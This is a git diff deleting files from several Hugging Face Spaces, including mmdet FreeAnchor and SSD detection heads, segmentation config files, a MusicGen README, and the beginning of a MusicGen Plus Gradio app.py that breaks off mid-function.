- alpha (float): Alpha parameter in focal loss.
- """ # noqa: W605
-
- def __init__(self,
- num_classes,
- in_channels,
- stacked_convs=4,
- conv_cfg=None,
- norm_cfg=None,
- pre_anchor_topk=50,
- bbox_thr=0.6,
- gamma=2.0,
- alpha=0.5,
- **kwargs):
- super(FreeAnchorRetinaHead,
- self).__init__(num_classes, in_channels, stacked_convs, conv_cfg,
- norm_cfg, **kwargs)
-
- self.pre_anchor_topk = pre_anchor_topk
- self.bbox_thr = bbox_thr
- self.gamma = gamma
- self.alpha = alpha
-
- def loss(self,
- cls_scores,
- bbox_preds,
- gt_bboxes,
- gt_labels,
- img_metas,
- gt_bboxes_ignore=None):
- """Compute losses of the head.
-
- Args:
- cls_scores (list[Tensor]): Box scores for each scale level
- Has shape (N, num_anchors * num_classes, H, W)
- bbox_preds (list[Tensor]): Box energies / deltas for each scale
- level with shape (N, num_anchors * 4, H, W)
- gt_bboxes (list[Tensor]): each item are the truth boxes for each
- image in [tl_x, tl_y, br_x, br_y] format.
- gt_labels (list[Tensor]): class indices corresponding to each box
- img_metas (list[dict]): Meta information of each image, e.g.,
- image size, scaling factor, etc.
- gt_bboxes_ignore (None | list[Tensor]): specify which bounding
- boxes can be ignored when computing the loss.
-
- Returns:
- dict[str, Tensor]: A dictionary of loss components.
- """
- featmap_sizes = [featmap.size()[-2:] for featmap in cls_scores]
- assert len(featmap_sizes) == len(self.anchor_generator.base_anchors)
-
- anchor_list, _ = self.get_anchors(featmap_sizes, img_metas)
- anchors = [torch.cat(anchor) for anchor in anchor_list]
-
- # concatenate each level
- cls_scores = [
- cls.permute(0, 2, 3,
- 1).reshape(cls.size(0), -1, self.cls_out_channels)
- for cls in cls_scores
- ]
- bbox_preds = [
- bbox_pred.permute(0, 2, 3, 1).reshape(bbox_pred.size(0), -1, 4)
- for bbox_pred in bbox_preds
- ]
- cls_scores = torch.cat(cls_scores, dim=1)
- bbox_preds = torch.cat(bbox_preds, dim=1)
-
- cls_prob = torch.sigmoid(cls_scores)
- box_prob = []
- num_pos = 0
- positive_losses = []
- for _, (anchors_, gt_labels_, gt_bboxes_, cls_prob_,
- bbox_preds_) in enumerate(
- zip(anchors, gt_labels, gt_bboxes, cls_prob, bbox_preds)):
-
- with torch.no_grad():
- if len(gt_bboxes_) == 0:
- image_box_prob = torch.zeros(
- anchors_.size(0),
- self.cls_out_channels).type_as(bbox_preds_)
- else:
- # box_localization: a_{j}^{loc}, shape: [j, 4]
- pred_boxes = self.bbox_coder.decode(anchors_, bbox_preds_)
-
- # object_box_iou: IoU_{ij}^{loc}, shape: [i, j]
- object_box_iou = bbox_overlaps(gt_bboxes_, pred_boxes)
-
- # object_box_prob: P{a_{j} -> b_{i}}, shape: [i, j]
- t1 = self.bbox_thr
- t2 = object_box_iou.max(
- dim=1, keepdim=True).values.clamp(min=t1 + 1e-12)
- object_box_prob = ((object_box_iou - t1) /
- (t2 - t1)).clamp(
- min=0, max=1)
-
- # object_cls_box_prob: P{a_{j} -> b_{i}}, shape: [i, c, j]
- num_obj = gt_labels_.size(0)
- indices = torch.stack([
- torch.arange(num_obj).type_as(gt_labels_), gt_labels_
- ],
- dim=0)
- object_cls_box_prob = torch.sparse_coo_tensor(
- indices, object_box_prob)
-
- # image_box_iou: P{a_{j} \in A_{+}}, shape: [c, j]
- """
- from "start" to "end" implement:
- image_box_iou = torch.sparse.max(object_cls_box_prob,
- dim=0).t()
-
- """
- # start
- box_cls_prob = torch.sparse.sum(
- object_cls_box_prob, dim=0).to_dense()
-
- indices = torch.nonzero(box_cls_prob, as_tuple=False).t_()
- if indices.numel() == 0:
- image_box_prob = torch.zeros(
- anchors_.size(0),
- self.cls_out_channels).type_as(object_box_prob)
- else:
- nonzero_box_prob = torch.where(
- (gt_labels_.unsqueeze(dim=-1) == indices[0]),
- object_box_prob[:, indices[1]],
- torch.tensor([
- 0
- ]).type_as(object_box_prob)).max(dim=0).values
-
- # upmap to shape [j, c]
- image_box_prob = torch.sparse_coo_tensor(
- indices.flip([0]),
- nonzero_box_prob,
- size=(anchors_.size(0),
- self.cls_out_channels)).to_dense()
- # end
-
- box_prob.append(image_box_prob)
-
- # construct bags for objects
- match_quality_matrix = bbox_overlaps(gt_bboxes_, anchors_)
- _, matched = torch.topk(
- match_quality_matrix,
- self.pre_anchor_topk,
- dim=1,
- sorted=False)
- del match_quality_matrix
-
- # matched_cls_prob: P_{ij}^{cls}
- matched_cls_prob = torch.gather(
- cls_prob_[matched], 2,
- gt_labels_.view(-1, 1, 1).repeat(1, self.pre_anchor_topk,
- 1)).squeeze(2)
-
- # matched_box_prob: P_{ij}^{loc}
- matched_anchors = anchors_[matched]
- matched_object_targets = self.bbox_coder.encode(
- matched_anchors,
- gt_bboxes_.unsqueeze(dim=1).expand_as(matched_anchors))
- loss_bbox = self.loss_bbox(
- bbox_preds_[matched],
- matched_object_targets,
- reduction_override='none').sum(-1)
- matched_box_prob = torch.exp(-loss_bbox)
-
- # positive_losses: {-log( Mean-max(P_{ij}^{cls} * P_{ij}^{loc}) )}
- num_pos += len(gt_bboxes_)
- positive_losses.append(
- self.positive_bag_loss(matched_cls_prob, matched_box_prob))
- positive_loss = torch.cat(positive_losses).sum() / max(1, num_pos)
-
- # box_prob: P{a_{j} \in A_{+}}
- box_prob = torch.stack(box_prob, dim=0)
-
- # negative_loss:
- # \sum_{j}{ FL((1 - P{a_{j} \in A_{+}}) * (1 - P_{j}^{bg})) } / n||B||
- negative_loss = self.negative_bag_loss(cls_prob, box_prob).sum() / max(
- 1, num_pos * self.pre_anchor_topk)
-
- # avoid the absence of gradients in regression subnet
- # when no ground-truth in a batch
- if num_pos == 0:
- positive_loss = bbox_preds.sum() * 0
-
- losses = {
- 'positive_bag_loss': positive_loss,
- 'negative_bag_loss': negative_loss
- }
- return losses
-
- def positive_bag_loss(self, matched_cls_prob, matched_box_prob):
- """Compute positive bag loss.
-
- :math:`-log( Mean-max(P_{ij}^{cls} * P_{ij}^{loc}) )`.
-
- :math:`P_{ij}^{cls}`: matched_cls_prob, classification probability of matched samples.
-
- :math:`P_{ij}^{loc}`: matched_box_prob, box probability of matched samples.
-
- Args:
- matched_cls_prob (Tensor): Classification probabilty of matched
- samples in shape (num_gt, pre_anchor_topk).
- matched_box_prob (Tensor): BBox probability of matched samples,
- in shape (num_gt, pre_anchor_topk).
-
- Returns:
- Tensor: Positive bag loss in shape (num_gt,).
- """ # noqa: E501, W605
- # bag_prob = Mean-max(matched_prob)
- matched_prob = matched_cls_prob * matched_box_prob
- weight = 1 / torch.clamp(1 - matched_prob, 1e-12, None)
- weight /= weight.sum(dim=1).unsqueeze(dim=-1)
- bag_prob = (weight * matched_prob).sum(dim=1)
- # positive_bag_loss = -self.alpha * log(bag_prob)
- return self.alpha * F.binary_cross_entropy(
- bag_prob, torch.ones_like(bag_prob), reduction='none')
-
- def negative_bag_loss(self, cls_prob, box_prob):
- """Compute negative bag loss.
-
- :math:`FL((1 - P_{a_{j} \in A_{+}}) * (1 - P_{j}^{bg}))`.
-
- :math:`P_{a_{j} \in A_{+}}`: Box_probability of matched samples.
-
- :math:`P_{j}^{bg}`: Classification probability of negative samples.
-
- Args:
- cls_prob (Tensor): Classification probability, in shape
- (num_img, num_anchors, num_classes).
- box_prob (Tensor): Box probability, in shape
- (num_img, num_anchors, num_classes).
-
- Returns:
- Tensor: Negative bag loss in shape (num_img, num_anchors, num_classes).
- """ # noqa: E501, W605
- prob = cls_prob * (1 - box_prob)
- # There are some cases when neg_prob = 0.
- # This will cause the neg_prob.log() to be inf without clamp.
- prob = prob.clamp(min=EPS, max=1 - EPS)
- negative_bag_loss = prob**self.gamma * F.binary_cross_entropy(
- prob, torch.zeros_like(prob), reduction='none')
- return (1 - self.alpha) * negative_bag_loss
diff --git a/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/ssd_head.py b/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/ssd_head.py
deleted file mode 100644
index 145622b64e3f0b3f7f518fc61a2a01348ebfa4f3..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/ssd_head.py
+++ /dev/null
@@ -1,265 +0,0 @@
-import torch
-import torch.nn as nn
-import torch.nn.functional as F
-from mmcv.cnn import xavier_init
-from mmcv.runner import force_fp32
-
-from mmdet.core import (build_anchor_generator, build_assigner,
- build_bbox_coder, build_sampler, multi_apply)
-from ..builder import HEADS
-from ..losses import smooth_l1_loss
-from .anchor_head import AnchorHead
-
-
-# TODO: add loss evaluator for SSD
-@HEADS.register_module()
-class SSDHead(AnchorHead):
- """SSD head used in https://arxiv.org/abs/1512.02325.
-
- Args:
- num_classes (int): Number of categories excluding the background
- category.
- in_channels (int): Number of channels in the input feature map.
- anchor_generator (dict): Config dict for anchor generator
- bbox_coder (dict): Config of bounding box coder.
- reg_decoded_bbox (bool): If true, the regression loss would be
- applied directly on decoded bounding boxes, converting both
- the predicted boxes and regression targets to absolute
- coordinates format. Default False. It should be `True` when
- using `IoULoss`, `GIoULoss`, or `DIoULoss` in the bbox head.
- train_cfg (dict): Training config of anchor head.
- test_cfg (dict): Testing config of anchor head.
- """ # noqa: W605
-
- def __init__(self,
- num_classes=80,
- in_channels=(512, 1024, 512, 256, 256, 256),
- anchor_generator=dict(
- type='SSDAnchorGenerator',
- scale_major=False,
- input_size=300,
- strides=[8, 16, 32, 64, 100, 300],
- ratios=([2], [2, 3], [2, 3], [2, 3], [2], [2]),
- basesize_ratio_range=(0.1, 0.9)),
- bbox_coder=dict(
- type='DeltaXYWHBBoxCoder',
- clip_border=True,
- target_means=[.0, .0, .0, .0],
- target_stds=[1.0, 1.0, 1.0, 1.0],
- ),
- reg_decoded_bbox=False,
- train_cfg=None,
- test_cfg=None):
- super(AnchorHead, self).__init__()
- self.num_classes = num_classes
- self.in_channels = in_channels
- self.cls_out_channels = num_classes + 1 # add background class
- self.anchor_generator = build_anchor_generator(anchor_generator)
- num_anchors = self.anchor_generator.num_base_anchors
-
- reg_convs = []
- cls_convs = []
- for i in range(len(in_channels)):
- reg_convs.append(
- nn.Conv2d(
- in_channels[i],
- num_anchors[i] * 4,
- kernel_size=3,
- padding=1))
- cls_convs.append(
- nn.Conv2d(
- in_channels[i],
- num_anchors[i] * (num_classes + 1),
- kernel_size=3,
- padding=1))
- self.reg_convs = nn.ModuleList(reg_convs)
- self.cls_convs = nn.ModuleList(cls_convs)
-
- self.bbox_coder = build_bbox_coder(bbox_coder)
- self.reg_decoded_bbox = reg_decoded_bbox
- self.use_sigmoid_cls = False
- self.cls_focal_loss = False
- self.train_cfg = train_cfg
- self.test_cfg = test_cfg
- # set sampling=False for archor_target
- self.sampling = False
- if self.train_cfg:
- self.assigner = build_assigner(self.train_cfg.assigner)
- # SSD sampling=False so use PseudoSampler
- sampler_cfg = dict(type='PseudoSampler')
- self.sampler = build_sampler(sampler_cfg, context=self)
- self.fp16_enabled = False
-
- def init_weights(self):
- """Initialize weights of the head."""
- for m in self.modules():
- if isinstance(m, nn.Conv2d):
- xavier_init(m, distribution='uniform', bias=0)
-
- def forward(self, feats):
- """Forward features from the upstream network.
-
- Args:
- feats (tuple[Tensor]): Features from the upstream network, each is
- a 4D-tensor.
-
- Returns:
- tuple:
- cls_scores (list[Tensor]): Classification scores for all scale
- levels, each is a 4D-tensor, the channels number is
- num_anchors * num_classes.
- bbox_preds (list[Tensor]): Box energies / deltas for all scale
- levels, each is a 4D-tensor, the channels number is
- num_anchors * 4.
- """
- cls_scores = []
- bbox_preds = []
- for feat, reg_conv, cls_conv in zip(feats, self.reg_convs,
- self.cls_convs):
- cls_scores.append(cls_conv(feat))
- bbox_preds.append(reg_conv(feat))
- return cls_scores, bbox_preds
-
- def loss_single(self, cls_score, bbox_pred, anchor, labels, label_weights,
- bbox_targets, bbox_weights, num_total_samples):
- """Compute loss of a single image.
-
- Args:
- cls_score (Tensor): Box scores for eachimage
- Has shape (num_total_anchors, num_classes).
- bbox_pred (Tensor): Box energies / deltas for each image
- level with shape (num_total_anchors, 4).
- anchors (Tensor): Box reference for each scale level with shape
- (num_total_anchors, 4).
- labels (Tensor): Labels of each anchors with shape
- (num_total_anchors,).
- label_weights (Tensor): Label weights of each anchor with shape
- (num_total_anchors,)
- bbox_targets (Tensor): BBox regression targets of each anchor wight
- shape (num_total_anchors, 4).
- bbox_weights (Tensor): BBox regression loss weights of each anchor
- with shape (num_total_anchors, 4).
- num_total_samples (int): If sampling, num total samples equal to
- the number of total anchors; Otherwise, it is the number of
- positive anchors.
-
- Returns:
- dict[str, Tensor]: A dictionary of loss components.
- """
-
- loss_cls_all = F.cross_entropy(
- cls_score, labels, reduction='none') * label_weights
- # FG cat_id: [0, num_classes -1], BG cat_id: num_classes
- pos_inds = ((labels >= 0) &
- (labels < self.num_classes)).nonzero().reshape(-1)
- neg_inds = (labels == self.num_classes).nonzero().view(-1)
-
- num_pos_samples = pos_inds.size(0)
- num_neg_samples = self.train_cfg.neg_pos_ratio * num_pos_samples
- if num_neg_samples > neg_inds.size(0):
- num_neg_samples = neg_inds.size(0)
- topk_loss_cls_neg, _ = loss_cls_all[neg_inds].topk(num_neg_samples)
- loss_cls_pos = loss_cls_all[pos_inds].sum()
- loss_cls_neg = topk_loss_cls_neg.sum()
- loss_cls = (loss_cls_pos + loss_cls_neg) / num_total_samples
-
- if self.reg_decoded_bbox:
- # When the regression loss (e.g. `IouLoss`, `GIouLoss`)
- # is applied directly on the decoded bounding boxes, it
- # decodes the already encoded coordinates to absolute format.
- bbox_pred = self.bbox_coder.decode(anchor, bbox_pred)
-
- loss_bbox = smooth_l1_loss(
- bbox_pred,
- bbox_targets,
- bbox_weights,
- beta=self.train_cfg.smoothl1_beta,
- avg_factor=num_total_samples)
- return loss_cls[None], loss_bbox
-
- @force_fp32(apply_to=('cls_scores', 'bbox_preds'))
- def loss(self,
- cls_scores,
- bbox_preds,
- gt_bboxes,
- gt_labels,
- img_metas,
- gt_bboxes_ignore=None):
- """Compute losses of the head.
-
- Args:
- cls_scores (list[Tensor]): Box scores for each scale level
- Has shape (N, num_anchors * num_classes, H, W)
- bbox_preds (list[Tensor]): Box energies / deltas for each scale
- level with shape (N, num_anchors * 4, H, W)
- gt_bboxes (list[Tensor]): each item are the truth boxes for each
- image in [tl_x, tl_y, br_x, br_y] format.
- gt_labels (list[Tensor]): class indices corresponding to each box
- img_metas (list[dict]): Meta information of each image, e.g.,
- image size, scaling factor, etc.
- gt_bboxes_ignore (None | list[Tensor]): specify which bounding
- boxes can be ignored when computing the loss.
-
- Returns:
- dict[str, Tensor]: A dictionary of loss components.
- """
- featmap_sizes = [featmap.size()[-2:] for featmap in cls_scores]
- assert len(featmap_sizes) == self.anchor_generator.num_levels
-
- device = cls_scores[0].device
-
- anchor_list, valid_flag_list = self.get_anchors(
- featmap_sizes, img_metas, device=device)
- cls_reg_targets = self.get_targets(
- anchor_list,
- valid_flag_list,
- gt_bboxes,
- img_metas,
- gt_bboxes_ignore_list=gt_bboxes_ignore,
- gt_labels_list=gt_labels,
- label_channels=1,
- unmap_outputs=False)
- if cls_reg_targets is None:
- return None
- (labels_list, label_weights_list, bbox_targets_list, bbox_weights_list,
- num_total_pos, num_total_neg) = cls_reg_targets
-
- num_images = len(img_metas)
- all_cls_scores = torch.cat([
- s.permute(0, 2, 3, 1).reshape(
- num_images, -1, self.cls_out_channels) for s in cls_scores
- ], 1)
- all_labels = torch.cat(labels_list, -1).view(num_images, -1)
- all_label_weights = torch.cat(label_weights_list,
- -1).view(num_images, -1)
- all_bbox_preds = torch.cat([
- b.permute(0, 2, 3, 1).reshape(num_images, -1, 4)
- for b in bbox_preds
- ], -2)
- all_bbox_targets = torch.cat(bbox_targets_list,
- -2).view(num_images, -1, 4)
- all_bbox_weights = torch.cat(bbox_weights_list,
- -2).view(num_images, -1, 4)
-
- # concat all level anchors to a single tensor
- all_anchors = []
- for i in range(num_images):
- all_anchors.append(torch.cat(anchor_list[i]))
-
- # check NaN and Inf
- assert torch.isfinite(all_cls_scores).all().item(), \
- 'classification scores become infinite or NaN!'
- assert torch.isfinite(all_bbox_preds).all().item(), \
- 'bbox predications become infinite or NaN!'
-
- losses_cls, losses_bbox = multi_apply(
- self.loss_single,
- all_cls_scores,
- all_bbox_preds,
- all_anchors,
- all_labels,
- all_label_weights,
- all_bbox_targets,
- all_bbox_weights,
- num_total_samples=num_total_pos)
- return dict(loss_cls=losses_cls, loss_bbox=losses_bbox)
diff --git a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/_base_/schedules/schedule_80k.py b/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/_base_/schedules/schedule_80k.py
deleted file mode 100644
index c190cee6bdc7922b688ea75dc8f152fa15c24617..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/_base_/schedules/schedule_80k.py
+++ /dev/null
@@ -1,9 +0,0 @@
-# optimizer
-optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0005)
-optimizer_config = dict()
-# learning policy
-lr_config = dict(policy='poly', power=0.9, min_lr=1e-4, by_epoch=False)
-# runtime settings
-runner = dict(type='IterBasedRunner', max_iters=80000)
-checkpoint_config = dict(by_epoch=False, interval=8000)
-evaluation = dict(interval=8000, metric='mIoU')
diff --git a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/pspnet/pspnet_r101b-d8_512x1024_80k_cityscapes.py b/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/pspnet/pspnet_r101b-d8_512x1024_80k_cityscapes.py
deleted file mode 100644
index ab8a3d3e3fcc12dd41223af190e2ae04f14d1cb8..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/pspnet/pspnet_r101b-d8_512x1024_80k_cityscapes.py
+++ /dev/null
@@ -1,4 +0,0 @@
-_base_ = './pspnet_r50-d8_512x1024_80k_cityscapes.py'
-model = dict(
- pretrained='torchvision://resnet101',
- backbone=dict(type='ResNet', depth=101))
diff --git a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/unet/pspnet_unet_s5-d16_128x128_40k_chase_db1.py b/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/unet/pspnet_unet_s5-d16_128x128_40k_chase_db1.py
deleted file mode 100644
index b085a17d6bab5f4d33668bfcf232e30f2a9830fe..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_segmentation/configs/unet/pspnet_unet_s5-d16_128x128_40k_chase_db1.py
+++ /dev/null
@@ -1,7 +0,0 @@
-_base_ = [
- '../_base_/models/pspnet_unet_s5-d16.py',
- '../_base_/datasets/chase_db1.py', '../_base_/default_runtime.py',
- '../_base_/schedules/schedule_40k.py'
-]
-model = dict(test_cfg=dict(crop_size=(128, 128), stride=(85, 85)))
-evaluation = dict(metric='mDice')
diff --git a/spaces/GrandaddyShmax/MusicGen_Plus/README.md b/spaces/GrandaddyShmax/MusicGen_Plus/README.md
deleted file mode 100644
index 5f9f5986fd862a406eec4e9b6484e9494dd346e2..0000000000000000000000000000000000000000
--- a/spaces/GrandaddyShmax/MusicGen_Plus/README.md
+++ /dev/null
@@ -1,135 +0,0 @@
----
-title: "MusicGen+ V1.2.3 (HuggingFace Version)"
-emoji: "🎵"
-colorFrom: "blue"
-colorTo: "purple"
-sdk: "gradio"
-sdk_version: "3.35.2"
-app_file: app.py
-pinned: true
----
-
-# Audiocraft
-
-
-
-
-Audiocraft is a PyTorch library for deep learning research on audio generation. At the moment, it contains the code for MusicGen, a state-of-the-art controllable text-to-music model.
-
-## MusicGen
-
-Audiocraft provides the code and models for MusicGen, [a simple and controllable model for music generation][arxiv]. MusicGen is a single stage auto-regressive
-Transformer model trained over a 32kHz EnCodec tokenizer with 4 codebooks sampled at 50 Hz. Unlike existing methods like [MusicLM](https://arxiv.org/abs/2301.11325), MusicGen doesn't require a self-supervised semantic representation, and it generates
-all 4 codebooks in one pass. By introducing a small delay between the codebooks, we show we can predict
-them in parallel, thus having only 50 auto-regressive steps per second of audio.
-Check out our [sample page][musicgen_samples] or test the available demo!
-
-
-
-
-
-
-
-
-
-We use 20K hours of licensed music to train MusicGen. Specifically, we rely on an internal dataset of 10K high-quality music tracks, and on the ShutterStock and Pond5 music data.
-
-## Installation
-Audiocraft requires Python 3.9, PyTorch 2.0.0, and a GPU with at least 16 GB of memory (for the medium-sized model). To install Audiocraft, you can run the following:
-
-```shell
-# Best to make sure you have torch installed first, in particular before installing xformers.
-# Don't run this if you already have PyTorch installed.
-pip install 'torch>=2.0'
-# Then proceed to one of the following
-pip install -U audiocraft # stable release
-pip install -U git+https://git@github.com/facebookresearch/audiocraft#egg=audiocraft # bleeding edge
-pip install -e . # or if you cloned the repo locally
-```
-
-## Usage
-We offer a number of way to interact with MusicGen:
-1. A demo is also available on the [`facebook/MusicGen` HuggingFace Space](https://huggingface.co/spaces/facebook/MusicGen) (huge thanks to all the HF team for their support).
-2. You can run the extended demo on a Colab: [colab notebook](https://colab.research.google.com/drive/1fxGqfg96RBUvGxZ1XXN07s3DthrKUl4-?usp=sharing).
-3. You can use the gradio demo locally by running `python app.py`.
-4. You can play with MusicGen by running the jupyter notebook at [`demo.ipynb`](./demo.ipynb) locally (if you have a GPU).
-5. Finally, checkout [@camenduru Colab page](https://github.com/camenduru/MusicGen-colab) which is regularly
- updated with contributions from @camenduru and the community.
-
-## API
-
-We provide a simple API and 4 pre-trained models. The pre trained models are:
-- `small`: 300M model, text to music only - [🤗 Hub](https://huggingface.co/facebook/musicgen-small)
-- `medium`: 1.5B model, text to music only - [🤗 Hub](https://huggingface.co/facebook/musicgen-medium)
-- `melody`: 1.5B model, text to music and text+melody to music - [🤗 Hub](https://huggingface.co/facebook/musicgen-melody)
-- `large`: 3.3B model, text to music only - [🤗 Hub](https://huggingface.co/facebook/musicgen-large)
-
-We observe the best trade-off between quality and compute with the `medium` or `melody` model.
-In order to use MusicGen locally **you must have a GPU**. We recommend 16GB of memory, but smaller
-GPUs will be able to generate short sequences, or longer sequences with the `small` model.
-
-**Note**: Please make sure to have [ffmpeg](https://ffmpeg.org/download.html) installed when using newer version of `torchaudio`.
-You can install it with:
-```
-apt-get install ffmpeg
-```
-
-See after a quick example for using the API.
-
-```python
-import torchaudio
-from audiocraft.models import MusicGen
-from audiocraft.data.audio import audio_write
-
-model = MusicGen.get_pretrained('melody')
-model.set_generation_params(duration=8) # generate 8 seconds.
-wav = model.generate_unconditional(4) # generates 4 unconditional audio samples
-descriptions = ['happy rock', 'energetic EDM', 'sad jazz']
-wav = model.generate(descriptions) # generates 3 samples.
-
-melody, sr = torchaudio.load('./assets/bach.mp3')
-# generates using the melody from the given audio and the provided descriptions.
-wav = model.generate_with_chroma(descriptions, melody[None].expand(3, -1, -1), sr)
-
-for idx, one_wav in enumerate(wav):
- # Will save under {idx}.wav, with loudness normalization at -14 db LUFS.
- audio_write(f'{idx}', one_wav.cpu(), model.sample_rate, strategy="loudness", loudness_compressor=True)
-```
-
-
-## Model Card
-
-See [the model card page](./MODEL_CARD.md).
-
-## FAQ
-
-#### Will the training code be released?
-
-Yes. We will soon release the training code for MusicGen and EnCodec.
-
-
-#### I need help on Windows
-
-@FurkanGozukara made a complete tutorial for [Audiocraft/MusicGen on Windows](https://youtu.be/v-YpvPkhdO4)
-
-#### I need help for running the demo on Colab
-
-Check [@camenduru tutorial on Youtube](https://www.youtube.com/watch?v=EGfxuTy9Eeo).
-
-
-## Citation
-```
-@article{copet2023simple,
- title={Simple and Controllable Music Generation},
- author={Jade Copet and Felix Kreuk and Itai Gat and Tal Remez and David Kant and Gabriel Synnaeve and Yossi Adi and Alexandre Défossez},
- year={2023},
- journal={arXiv preprint arXiv:2306.05284},
-}
-```
-
-## License
-* The code in this repository is released under the MIT license as found in the [LICENSE file](LICENSE).
-* The weights in this repository are released under the CC-BY-NC 4.0 license as found in the [LICENSE_weights file](LICENSE_weights).
-
-[arxiv]: https://arxiv.org/abs/2306.05284
-[musicgen_samples]: https://ai.honu.io/papers/musicgen/
diff --git a/spaces/GrandaddyShmax/MusicGen_Plus_hfv2/app.py b/spaces/GrandaddyShmax/MusicGen_Plus_hfv2/app.py
deleted file mode 100644
index 5df43e41a3c8d11d00b01daa8a93014a7ecb571c..0000000000000000000000000000000000000000
--- a/spaces/GrandaddyShmax/MusicGen_Plus_hfv2/app.py
+++ /dev/null
@@ -1,1076 +0,0 @@
-# Copyright (c) Meta Platforms, Inc. and affiliates.
-# All rights reserved.
-
-# This source code is licensed under the license found in the
-# LICENSE file in the root directory of this source tree.
-
-# Updated to account for UI changes from https://github.com/rkfg/audiocraft/blob/long/app.py
-# also released under the MIT license.
-
-import random
-import argparse
-from concurrent.futures import ProcessPoolExecutor
-import os
-import subprocess as sp
-from tempfile import NamedTemporaryFile
-import time
-import warnings
-import glob
-import re
-from pathlib import Path
-from PIL import Image
-from pydub import AudioSegment
-from pydub.effects import normalize
-from datetime import datetime
-
-import json
-import shutil
-import taglib
-import torch
-import torchaudio
-import gradio as gr
-import numpy as np
-import typing as tp
-
-from audiocraft.data.audio_utils import convert_audio
-from audiocraft.data.audio import audio_write
-from audiocraft.models import MusicGen
-from audiocraft.utils import ui
-import subprocess, random, string
-
-theme = gr.themes.Base(
- primary_hue="lime",
- secondary_hue="lime",
- neutral_hue="neutral",
-).set(
- button_primary_background_fill_hover='*primary_500',
- button_primary_background_fill_hover_dark='*primary_500',
- button_secondary_background_fill_hover='*primary_500',
- button_secondary_background_fill_hover_dark='*primary_500'
-)
-
-MODEL = None # Last used model
-MODELS = None
-IS_SHARED_SPACE = "musicgen/MusicGen" in os.environ.get('SPACE_ID', '')
-INTERRUPTED = False
-UNLOAD_MODEL = False
-MOVE_TO_CPU = False
-IS_BATCHED = "facebook/MusicGen" in os.environ.get('SPACE_ID', '')
-MAX_BATCH_SIZE = 12
-BATCHED_DURATION = 15
-INTERRUPTING = False
-# We have to wrap subprocess call to clean a bit the log when using gr.make_waveform
-_old_call = sp.call
-
-def generate_random_string(length):
- characters = string.ascii_letters + string.digits
- return ''.join(random.choice(characters) for _ in range(length))
-
-def resize_video(input_path, output_path, target_width, target_height):
- ffmpeg_cmd = [
- 'ffmpeg',
- '-y',
- '-i', input_path,
- '-vf', f'scale={target_width}:{target_height}',
- '-c:a', 'copy',
- output_path
- ]
- subprocess.run(ffmpeg_cmd)
-
-def _call_nostderr(*args, **kwargs):
- # Avoid ffmpeg vomitting on the logs.
- kwargs['stderr'] = sp.DEVNULL
- kwargs['stdout'] = sp.DEVNULL
- _old_call(*args, **kwargs)
-
-
-sp.call = _call_nostderr
-# Preallocating the pool of processes.
-pool = ProcessPoolExecutor(4)
-pool.__enter__()
-
-
-def interrupt():
- global INTERRUPTING
- INTERRUPTING = True
-
-
-class FileCleaner:
- def __init__(self, file_lifetime: float = 3600):
- self.file_lifetime = file_lifetime
- self.files = []
-
- def add(self, path: tp.Union[str, Path]):
- self._cleanup()
- self.files.append((time.time(), Path(path)))
-
- def _cleanup(self):
- now = time.time()
- for time_added, path in list(self.files):
- if now - time_added > self.file_lifetime:
- if path.exists():
- path.unlink()
- self.files.pop(0)
- else:
- break
-
-
-file_cleaner = FileCleaner()
-
-def make_waveform(*args, **kwargs):
- # Further remove some warnings.
- be = time.time()
- with warnings.catch_warnings():
- warnings.simplefilter('ignore')
- height = kwargs.pop('height')
- width = kwargs.pop('width')
- if height < 256:
- height = 256
- if width < 256:
- width = 256
- waveform_video = gr.make_waveform(*args, **kwargs)
- out = f"{generate_random_string(12)}.mp4"
- image = kwargs.get('bg_image', None)
- if image is None:
- resize_video(waveform_video, out, 900, 300)
- else:
- resize_video(waveform_video, out, width, height)
- print("Make a video took", time.time() - be)
- return out
-
-
-def load_model(version='melody', custom_model=None, base_model='medium'):
- global MODEL, MODELS
- print("Loading model", version)
- if MODELS is None:
- if version == 'custom':
- MODEL = MusicGen.get_pretrained(base_model)
- MODEL.lm.load_state_dict(torch.load(custom_model))
- else:
- MODEL = MusicGen.get_pretrained(version)
- return
- else:
- t1 = time.monotonic()
- if MODEL is not None:
- MODEL.to('cpu') # move to cache
- print("Previous model moved to CPU in %.2fs" % (time.monotonic() - t1))
- t1 = time.monotonic()
- if version != 'custom' and MODELS.get(version) is None:
- print("Loading model %s from disk" % version)
- result = MusicGen.get_pretrained(version)
- MODELS[version] = result
- print("Model loaded in %.2fs" % (time.monotonic() - t1))
- MODEL = result
- return
- result = MODELS[version].to('cuda')
- print("Cached model loaded in %.2fs" % (time.monotonic() - t1))
- MODEL = result
-
-def get_audio_info(audio_path):
- if audio_path is not None:
- with taglib.File(audio_path.name, save_on_exit=False) as song:
- json_string = song.tags['COMMENT'][0]
- data = json.loads(json_string)
- prompts = str("Prompts: " + data['texts'])
- duration = str("Duration: " + data['duration'])
- overlap = str("Overlap: " + data['overlap'])
- seed = str("Seed: " + data['seed'])
- audio_mode = str("Audio Mode: " + data['audio_mode'])
- input_length = str("Input Length: " + data['input_length'])
- channel = str("Channel: " + data['channel'])
- sr_select = str("Sample Rate: " + data['sr_select'])
- model = str("Model: " + data['model'])
- topk = str("Topk: " + data['topk'])
- topp = str("Topp: " + data['topp'])
- temperature = str("Temperature: " + data['temperature'])
- cfg_coef = str("Classifier Free Guidance: " + data['cfg_coef'])
- info = str(prompts + "\n" + duration + "\n" + overlap + "\n" + seed + "\n" + audio_mode + "\n" + input_length + "\n" + channel + "\n" + sr_select + "\n" + model + "\n" + topk + "\n" + topp + "\n" + temperature + "\n" + cfg_coef)
- return info
- else:
- return None
-
-def info_to_params(audio_path):
- if audio_path is not None:
- with taglib.File(audio_path.name, save_on_exit=False) as song:
